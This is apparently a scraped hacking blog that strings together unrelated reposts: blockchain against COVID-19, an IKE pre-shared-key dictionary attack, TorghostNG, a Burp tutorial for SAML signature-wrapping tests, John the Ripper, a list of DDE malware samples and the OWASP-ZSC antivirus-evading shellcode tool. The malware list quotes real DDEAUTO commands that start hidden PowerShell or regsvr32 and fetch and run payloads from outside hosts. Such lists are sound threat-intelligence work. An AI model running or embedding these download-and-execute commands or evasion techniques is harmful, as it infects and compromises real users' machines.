viernes, 22 de mayo de 2020
How Block Chain Technology Can Help Fight Wuhan Corona Virus Outbreak
As the death toll and the infected cases of widespread coronavirus continue to increase, global organizations and the tech industry has come forward with technology like blockchain to fight coronavirus.
Along with the equipment and monetary support, technology also withstands against the virus with better plans and solutions. Hence, tech industries have started leveraging blockchain technology in the wake of a global health emergency.
Blockchain Helps In Real-Time Online Tracking

The Center for Systems Science and Engineering has already set up an online platform to track coronavirus and visualize the growing number of infected patients in real-time.
But Acoer, an Atlanta-based blockchain app developer, has also launched an alternative online data visualization tool to easily trail and depict the Cororanvirus outbreak using blockchain technology.
Acoer platform, named HashLog, is more advanced and clear as it pulls the data from the Hedera Hashgraph database using the HashLog data visualization engine.
Hedera Hashgraph is an immutable, transparent and decentralized database based on distributed ledger technology that provides synchronized and unchangeable data from the public networks.
Moreover, researchers, scientists, and journalists can use the HashLog dashboard to understand the spread of the virus and act against it swiftly.
For data sources, Johns Hopkins CSSE extracts data from WHO, CDC, ECDC, NHC, and DXY. On the other hand, Acoer maps the public data, including data from the Center for Disease Control (CDC) and the World Health Organization (WHO). Therefore, data may differ on both platforms.
Blockchain Can Help Monitor And Control Money Flow
To fight the further spread of the coronavirus (2019-nCoV) outbreak globally, China has also received abundant monetary support from the international community to create better action plans.
China's govt-led organization and charities are responsible for overseeing and utilizing the influx of money to research and generate a solution for coronavirus. But due to the lack of coordination and mismanagement among the various organization, money is not being laid out to curb the crisis.
Recently, a paper published by Syren Johnstone, from the University of Hong Kong, discusses the problems encountered by charities, in China and elsewhere. It argues that the present crisis should be seen as a call to arms.
Syren urges for a borderless solution with better management of donations and implementation using the emerging tech like Blockchain and Artificial Intelligence.
Keeping that in mind, Hyperchain, a Chinese company, also announced blockchain-based charity platform to streamline the donation from all over the world.
Since the Hyperchain platform is based on the blockchain, it offers more transparency among the sender and receiver of funds to bring trust and immutability to restrict the transaction data deletion.
Overall, Hyperchain improves administrative function for the money and also extends the logistics actions.
@HACKER NT
Related articlesPractical Dictionary Attack On IPsec IKE
IPsec and Internet Key Exchange (IKE)
In version 1 of IKE (IKEv1), four authentication methods are available for Phase 1, in which initial authenticated keying material is established: Two public key encryption based methods, one signature based method, and a PSK (Pre-Shared Key) based method.
Pre-Shared Key authentication
Weaknesses of PSK authentication
Who is affected?
Proof-of-Concept
Responsible Disclosure
Credits
On August 14th 2018, Graham Bartlett (Cisco) email us that he presented the weakness of PSK in IKEv2 in several public presentations and in his book.
On August 15th 2018, we were informed by Tamir Zegman that John Pliam described the attack on his web page in 1999.
FAQs
- Do you have a name, logo, any merchandising for the attack?
No. - Have I been attacked?
We mentioned above that such an attack would require an active man-in-the-middle attack. In the logs this could look like a failed connection attempt or a session timed out. But this is a rather weak indication and no evidence for an attack. - What should I do?
If you do not have the option to switch to authentication with digital signatures, choose a Pre-Shared Key that resists dictionary attacks. If you want to achieve e.g. 128 bits of security, configure a PSK with at least 19 random ASCII characters. And do not use something that can be found in public databases. - Am I safe if I use PSKs with IKEv2?
No, interestingly the standard also mentions that IKEv2 does not prevent against off-line dictionary attacks. - Where can I learn more?
You can read the paper. [alternative link to the paper] - What else does the paper contain?
The paper contains a lot more details than this blogpost. It explains all authentication methods of IKEv1 and it gives message flow diagrams of the protocol. There, we describe a variant of the attack that uses the Bleichenbacher oracles to forge signatures to target IKEv2.
Related links
- Hacking Games Online
- Python Desde 0 Hasta Hacking - Máster En Hacking Con Python
- Hacking With Arduino
- Certificacion Ethical Hacking
- Hacking Definicion
- Aprender Hacking Desde Cero
- Definicion De Hacker
- Ethical Hacking Course
- Penetration Testing A Hands-On Introduction To Hacking
- Hacking Etico Certificacion
- Hackers Informaticos Contactar
- Growth Hacking Ejemplos

TorghostNG: Make All Your Internet Traffic Anonymized With Tor Network
TorghostNG is a tool that make all your internet traffic anonymized with Tor network. TorghostNG is rewritten from TorGhost with Python 3.
TorghostNG was tested on:
- Kali Linux 2020a
- Manjaro
- ...
What's new in TorghostNG 1.2
- Fixed
update_commandsand others intorghostng.py - Changed a few things in
theme.py - Changed a few things in
install.py - Now you can change Tor circuit with
-r
Before you use TorghostNG
- For the goodness of Tor network, BitTorrent traffic will be blocked by iptables. Although you can bypass it with some tweaks with your torrent client 😥 It's difficult to completely block all torrent traffic.
- For security reason, TorghostNG is gonna disable IPv6 to prevent IPv6 leaks (it happened to me lmao).
Screenshots of Torghost (Version 1.0)
Connecting to Tor exitnode in a specific country:
torghostng -id COUNTRY IDChanging MAC address:
torghostng -m INTERFACEChecking IP address:
torghostng -cDisconnecting from Tor:
torghostng -xUninstalling TorghostNG:
python3 install.pyInstalling TorghostNG
TorghostNG installer currently supports:
- GNU/Linux distros that based on Arch Linux
- GNU/Linux distros that based on Debian/Ubuntu
- GNU/Linux distros that based on Fedora, CentOS, RHEL, openSUSE
- Solus OS
- Void Linux
- Anh the elder guy: Slackware
- (Too much package managers for one day :v)
To install TorghostNG, open your Terminal and enter these commands:
But with Slackware, you use
sudo python3 torghostng.py to run TorghostNG :vHelp
You can combine multiple choices at the same time, such as:
torghostng -s -m INTERFACE: Changing MAC address before connectingtorghostng -c -m INTERFACE: Checking IP address and changing MAC addresstorghostng -s -x: Connecting to Tor anh then stop :v- ...
I hope you will love it 😃
How to update TorghostNG
Open Terminal and type
sudo torghostng -u with sudo to update TorghostNG, but it will download new TorghostNG to /root, because you're running it as root. If you don't like that, you can type git pull -f and sudo python3 install.py.Notes before you use Tor
Tor can't help you completely anonymous, just almost:
- Tor's Biggest Threat – Correlation Attack
- Is Tor Broken? How the NSA Is Working to De-Anonymize You When Browsing the Deep Web
- Use Traffic Analysis to Defeat TOR
- ...
And please
- Don't spam or perform DoS attacks with Tor. It's not effective, you will only make Tor get hated and waste Tor's money.
- Don't torrent over Tor. If you want to keep anonymous while torrenting, use a no-logs VPN please.
Not anonymous: attack reveals BitTorrent users on Tor network
Changes log
Version 1.2
- Fixed
update_commandsand others intorghostng.py - Changed a few things in
theme.py - Changed a few things in
install.py - Now you can change Tor circuit with
-r
- Check your IPv6
- Change all "TOR" to "Tor"
- Block BitTorrent traffic
- Auto disable IPv6 before connecting to Tor
Contact to the coder
- Twitter: @SecureGF
- Github: @GitHackTools
- Website: GitHackTools 🙂
To-do lists:
- Block torrent, for you - Tor network (Done 😃)
- Connect to IPv6 relays (maybe?)
- GUI version
- Fix bug, improve TorghostNG (always)
And finally: You can help me by telling me if you find any bugs or issues. Thank you for using my tool 😊
More information
jueves, 21 de mayo de 2020
Testing SAML Endpoints For XML Signature Wrapping Vulnerabilities
Testing for XSW vulnerabilities in SAML endpoints can be a tedious process, as the auditor needs to not only know the details of the various XSW techniques, but also must handle a multitude of repetitive copy-and-paste tasks and apply the appropriate encoding onto each message. The latest revision of the XSW-Attacker module in our BurpSuite extension EsPReSSo helps to make this testing process easier, and even comes with a semi-automated mode. Read on to learn more about the new release!
SAML XSW-Attacker
After a signed SAML message has been intercepted using the Burp Proxy and shown in EsPReSSO, you can open the XSW-Attacker by navigating to the SAML tab and then the Attacker tab. Select Signature Wrapping from the drop down menu, as shown in the screenshot below:To simplify its use, the XSW-Attacker performs the attack in a two step process of initialization and execution, as reflected by its two tabs Init Attack and Execute Attack. The interface of the XSW-Attacker is depicted below.
 |
| XSW-Attacker overview |
The Init Attack tab displays the current SAML message. To execute a signature wrapping attack, a payload needs to be configured in a way that values of the originally signed message are replaced with values of the attacker's choice. To do this, enter the value of a text-node you wish to replace in the Current value text-field. Insert the replacement value in the text-field labeled New value and click the Add button. Multiple values can be provided; however, all of which must be child nodes of the signed element. Valid substitution pairs and the corresponding XPath selectors are displayed in the Modifications Table. To delete an entry from the table, select the entry and press `Del`, or use the right-click menu.
Next, click the Generate vectors button - this will prepare the payloads accordingly and brings the Execute Attack tab to the front of the screen.
At the top of the Execute Attack tab, select one of the pre-generated payloads. The structure of the selected vector is explained in a shorthand syntax in the text area below the selector.
The text-area labeled Attack vector is editable and can be used to manually fine-tune the chosen payload if necessary. The button Pretty print opens up a syntax-highlighted overview of the current vector.
To submit the manipulated SAML response, use Burp's Forward button (or Go, while in the Repeater).
Automating XSW-Attacker with Burp Intruder
Burp's Intruder tool allows the sending of automated requests with varying payloads to a test target and analyzes the responses. EsPReSSO now includes a Payload Generator called XSW Payloads to facilitate when testing the XML processing endpoints for XSW vulnerabilities. The following paragraphs explain how to use the automated XSW attacker with a SAML response.First, open an intercepted request in Burp's Intruder (e.g., by pressing `Ctrl+i`). For the attack type, select Sniper. Open the Intruder's Positions tab, clear all payload positions but the value of the XML message (the `SAMLResponse` parameter, in our example). Note: the XSW-Attacker can only handle XML messages that contain exactly one XML Signature.
Next, switch to the Payloads tab and for the Payload Type, select Extension-generated. From the newly added Select generator drop-down menu, choose XSW Payloads, as depicted in the screenshot below.
While still in the Payloads tab, disable the URL-encoding checkbox in the Payload Encoding section, since Burp Intruder deals with the encoding automatically and should suffice for most cases.
Click the Start Attack button and a new window will pop up. This window is shown below and is similar to the XSW Attacker's Init Attack tab.
Configure the payload as explained in the section above. In addition, a schema analyzer can be selected and checkboxes at the bottom of the window allow the tester to choose a specific encoding. However, for most cases the detected presets should be correct.
Click the Start Attack button and the Intruder will start sending each of the pre-generated vectors to the configured endpoint. Note that this may result in a huge number of outgoing requests. To make it easier to recognize the successful Signature Wrapping attacks, it is recommended to use the Intruder's Grep-Match functionality. As an example, consider adding the replacement values from the Modifications Table as a Grep-Match rule in the Intruder's Options tab. By doing so, a successful attack vector will be marked with a checkmark in the results table, if the response includes any of the configure grep rules.
Credits
EsPReSSO's XSW Attacker is based on the WS-Attacker [4] library by Christian Mainka and the original adoption for EsPReSSO has been implemented by Tim Günther.Our students Nurullah Erinola, Nils Engelberts and David Herring did a great job improving the execution of XSW and implementing a much better UI.
---
[1] On Breaking SAML - Be Whoever You Want to Be
[2] Your Software at My Service
[3] Security Analysis of XAdES Validation in the CEF Digital Signature Services (DSS)
[4] WS-Attacker
More info
John The Ripper
 "A powerful, flexible, and fast multi-platform password hash cracker John the Ripper is a fast password cracker, currently available for many flavors of Unix (11 are officially supported, not counting different architectures), DOS, Win32, BeOS, and OpenVMS. Its primary purpose is to detect weak Unix passwords. It supports several crypt(3) password hash types which are most commonly found on various Unix flavors, as well as Kerberos AFS and Windows NT/2000/XP LM hashes. Several other hash types are added with contributed patches. You will want to start with some wordlists, which you can find here or here. " read more...
"A powerful, flexible, and fast multi-platform password hash cracker John the Ripper is a fast password cracker, currently available for many flavors of Unix (11 are officially supported, not counting different architectures), DOS, Win32, BeOS, and OpenVMS. Its primary purpose is to detect weak Unix passwords. It supports several crypt(3) password hash types which are most commonly found on various Unix flavors, as well as Kerberos AFS and Windows NT/2000/XP LM hashes. Several other hash types are added with contributed patches. You will want to start with some wordlists, which you can find here or here. " read more...Website: http://www.openwall.com/john
More info
DDE Command Execution Malware Samples
Here are a few samples related to the recent DDE Command execution
Reading:
10/18/2017 InQuest/yara-rules
10/18/2017 https://twitter.com/i/moments/918126999738175489
Word documents:
bf38288956449bb120bae525b6632f0294d25593da8938bbe79849d6defed5cb
a1294fce91af3f7e7691f8307d07aebd4636402e4e6a244faac5ac9b36f8428
b68b3f98f78b42ac83e356ad61a4d234fe620217b250b5521587be49958d568
9d67659a41ef45219ac64967b7284dbfc435ee2df1fccf0ba9c7464f03fdc862
7777ccbaaafe4e50f800e659b7ca9bfa58ee7eefe6e4f5e47bc3b38f84e52280
313fc5bd8e1109d35200081e62b7aa33197a6700fc390385929e71aabbc4e065
9fa8f8ccc29c59070c7aac94985f518b67880587ff3bbfabf195a3117853984d
8630169ab9b4587382d4b9a6d17fd1033d69416996093b6c1a2ecca6b0c04184
11a6422ab6da62d7aad4f39bed0580db9409f9606e4fa80890a76c7eabfb1c13
bd61559c7dcae0edef672ea922ea5cf15496d18cc8c1cbebee9533295c2d2ea9
Payload
8c5209671c9d4f0928f1ae253c40ce7515d220186bb4a97cbaf6c25bd3be53cf
2330bf6bf6b5efa346792553d3666c7bc290c98799871f5ff4e7d44d2ab3b28c
316f0552684bd09310fc8a004991c9b7ac200fb2a9a0d34e59b8bbd30b6dc8ea
5d3b34c963002bd46848f5fe4e8b5801da045e821143a9f257cb747c29e4046f
fe72a6b6da83c779787b2102d0e2cfd45323ceab274924ff617eb623437c2669
File details with MD5 hashes:
1. bf38288956449bb120bae525b6632f0294d25593da8938bbe79849d6defed5cb EDGAR_Rules.docx
bcadcf65bcf8940fff6fc776dd56563 ( DDEAUTO c:\\windows\\system32\\cmd.exe "/k powershell -C ;echo \"https://sec.gov/\";IEX((new-object net.webclient).downloadstring('https://pastebin.com/raw/pxSE2TJ1')) ")
2. 1a1294fce91af3f7e7691f8307d07aebd4636402e4e6a244faac5ac9b36f8428 EDGAR_Rules_2017.docx
2c0cfdc5b5653cb3e8b0f8eeef55fc32 ( DDEAUTO c:\\windows\\system32\\cmd.exe "/k powershell -C ;echo \"https://sec.gov/\";IEX((new-object net.webclient).downloadstring('https://trt.doe.louisiana.gov/fonts.txt')) ")
3 4b68b3f98f78b42ac83e356ad61a4d234fe620217b250b5521587be49958d568 SBNG20171010.docx
8be9633d5023699746936a2b073d2d67 (DDEAUTO c:\\Windows\\System32\\cmd.exe "/k powershell.exe -NoP -sta -NonI -W Hidden $e=(New-Object System.Net.WebClient).DownloadString('http://104.131.178.222/s.ps1');powershell -Command $e.
4. 9d67659a41ef45219ac64967b7284dbfc435ee2df1fccf0ba9c7464f03fdc862 Plantilla - InformesFINAL.docx
78f07a1860ae99c093cc80d31b8bef14 ( DDEAUTO c:\\Windows\\System32\\cmd.exe "/k powershell.exe $e=new-object -com internetexplorer.application; $e.visible=$true; $e.navigate2(' https://i.ytimg.com/vi/ErLLFVf-0Mw/maxresdefault.jpg '); powershell -e $e "
5. 7777ccbaaafe4e50f800e659b7ca9bfa58ee7eefe6e4f5e47bc3b38f84e52280
aee33500f28791f91c278abb3fcdd942 (DDEAUTO c:\\Windows\\System32\\cmd.exe "/k powershell.exe -NoP -sta -NonI -W Hidden $e=(New-Object System.Net.WebClient).DownloadString('http://www.filefactory.com/file/2vxfgfitjqrf/Citibk_MT103_Ref71943.exe');powershell -e_
6. 313fc5bd8e1109d35200081e62b7aa33197a6700fc390385929e71aabbc4e065 Giveaway.docx
507784c0796ffebaef7c6fc53f321cd6 (DDEAUTO "C:\\Programs\\Microsoft\\Office\\MSWord.exe\\..\\..\\..\\..\\windows\\system32\\cmd.exe" "/c regsvr32 /u /n /s /i:\"h\"t\"t\"p://downloads.sixflags-frightfest.com/ticket-ids scrobj.dll" "For Security Reasons")
7. 9fa8f8ccc29c59070c7aac94985f518b67880587ff3bbfabf195a3117853984d Filings_and_Forms.docx
47111e9854db533c328ddbe6e962602a (DDEAUTO "C:\\Programs\\Microsoft\\Office\\MSWord.exe\\..\\..\\..\\..\\windows\\system32\\WindowsPowerShell\\v1.0\\powershell.exe -NoP -sta -NonI -W Hidden -C $e=(new-object system.net.webclient).downloadstring('http://goo.gl/Gqdihn');powershell.exe -e $e # " "Filings_and_Forms.docx")
8. 8630169ab9b4587382d4b9a6d17fd1033d69416996093b6c1a2ecca6b0c04184 ~WRD0000.tmp
47111e9854db533c328ddbe6e962602a
9. 11a6422ab6da62d7aad4f39bed0580db9409f9606e4fa80890a76c7eabfb1c13 ~WRD0003.tmp
d78ae3b9650328524c3150bef2224460
10. bd61559c7dcae0edef672ea922ea5cf15496d18cc8c1cbebee9533295c2d2ea9 DanePrzesylki17016.doc
5786dbcbe1959b2978e979bf1c5cb450
Payload Powershell
1. 8c5209671c9d4f0928f1ae253c40ce7515d220186bb4a97cbaf6c25bd3be53cf fonts.txt
2 2330bf6bf6b5efa346792553d3666c7bc290c98799871f5ff4e7d44d2ab3b28c - powershell script from hxxp://citycarpark.my/components/com_admintools/mscorier
Payload PE
1. 316f0552684bd09310fc8a004991c9b7ac200fb2a9a0d34e59b8bbd30b6dc8ea Citibk_MT103_Ref71943.exe
3a4d0c6957d8727c0612c37f27480f1e
2. 5d3b34c963002bd46848f5fe4e8b5801da045e821143a9f257cb747c29e4046f FreddieMacPayload
4f3a6e16950b92bf9bd4efe8bbff9a1e
3. fe72a6b6da83c779787b2102d0e2cfd45323ceab274924ff617eb623437c2669 s50.exe Poland payload
09d71f068d2bbca9fac090bde74e762b
bf38288956449bb120bae525b6632f0294d25593da8938bbe79849d6defed5cb
 Received: from usa2.serverhoshbilling.com (usa2.serverhoshbilling.com [209.90.232.236])
Received: from usa2.serverhoshbilling.com (usa2.serverhoshbilling.com [209.90.232.236])OWASP-ZSC: A Shellcode/Obfuscate Customized Code Generating Tool
About OWASP-ZSC
OWASP ZSC is open source software written in python which lets you generate customized shellcodes and convert scripts to an obfuscated script. This software can be run on Windows/Linux/OSX with Python 2 or 3.
What is shellcode?: Shellcode is a small codes in Assembly language which could be used as the payload in software exploitation. Other usages are in malwares, bypassing antiviruses, obfuscated codes...
You can read more about OWASP-ZSC in these link:
- OWASP ZSC Tool Project - OWASP
- Document: OWASP ZSC · GitBook (Legacy)
- Home page: OWASP ZSC | OWASP ZCR Shellcoder
- Features: OWASP ZSC | OWASP ZCR Shellocder Available Features
- Archive: ZCR-Shellcoder-Archive
- Mailing List: Google Groups
- API: api.z3r0d4y.com
Another good reason for obfuscating files or generating shellcode with OWASP-ZSC is that it can be used during your pen-testing. Malicious hackers use these techniques to bypass anti-virus and load malicious files in systems they have hacked using customized shellcode generators. Anti-virus work with signatures in order to identify harmful files. When using very well known encoders such as
msfvenom, files generated by this program might be already flagged by Anti-virus programs.Our purpose is not to provide a way to bypass anti-virus with malicious intentions, instead, we want to provide pen-testers a way to challenge the security provided by Anti-virus programs and Intrusion Detection systems during a pen test.In this way, they can verify the security just as a black-hat will do.
According to other shellcode generators same as Metasploit tools and etc, OWASP-ZSC using new encodes and methods which antiviruses won't detect. OWASP-ZSC encoders are able to generate shell codes with random encodes and that allows you to generate thousands of new dynamic shellcodes with the same job in just a second, that means, you will not get the same code if you use random encodes with same commands, And that make OWASP-ZSC one of the best! During the Google Summer of Code we are working on to generate Windows Shellcode and new obfuscation methods. We are working on the next version that will allow you to generate OSX.
OWASP-ZSC Installation:
You must install Metasploit and Python 2 or 3 first:
- For Debian-based distro users:
sudo apt install python2 python3 metasploit-framework - For Arch Linux based distro users:
sudo pacman -S python2 python3 metasploit - For Windows users: Download Python and Metasploit here.
sudo):DISCLAIMER: THIS SOFTWARE WAS CREATED TO CHALLENGE ANTIVIRUS TECHNOLOGY, RESEARCH NEW ENCRYPTION METHODS, AND PROTECT SENSITIVE OPEN SOURCE FILES WHICH INCLUDE IMPORTANT DATA. CONTRIBUTORS AND OWASP FOUNDATION WILL NOT BE RESPONSIBLE FOR ANY ILLEGAL USAGE.
An example of OWASP-ZSC
Related news